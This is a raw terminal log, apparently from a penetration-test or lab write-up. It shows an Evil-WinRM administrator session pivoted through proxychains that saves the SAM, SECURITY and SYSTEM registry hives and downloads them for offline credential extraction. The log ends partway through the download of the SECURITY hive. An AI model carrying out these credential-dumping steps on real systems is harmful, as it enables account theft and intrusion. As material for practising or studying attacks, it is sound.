 [proxychains] Strict chain ... 127.0.0.1:1080 ... 172.16.8.3:5985 ... OK
*Evil-WinRM* PS C:\Users\Administrator\Documents> reg save HKLM\SYSTEM SYSTEM.SAVE
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.16.8.3:5985 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.16.8.3:5985 ... OK
The operation completed successfully.
*Evil-WinRM* PS C:\Users\Administrator\Documents> reg save HKLM\SECURITY SECURITY.SAVE
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.16.8.3:5985 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.16.8.3:5985 ... OK
The operation completed successfully.
*Evil-WinRM* PS C:\Users\Administrator\Documents> reg save HKLM\SAM SAM.SAVE
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.16.8.3:5985 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.16.8.3:5985 ... OK
The operation completed successfully.
*Evil-WinRM* PS C:\Users\Administrator\Documents> ls
Directory: C:\Users\Administrator\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 9/7/2024 4:59 PM 57344 SAM.SAVE
-a---- 9/7/2024 4:59 PM 40960 SECURITY.SAVE
-a---- 9/7/2024 4:58 PM 12357632 SYSTEM.SAVE
*Evil-WinRM* PS C:\Users\Administrator\Documents> download SAM.SAVE
Info: Downloading C:\Users\Administrator\Documents\SAM.SAVE to SAM.SAVE
Info: Download successful!
*Evil-WinRM* PS C:\Users\Administrator\Documents> download SECURITY.SAVE
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.16.8.3:5985 ... OK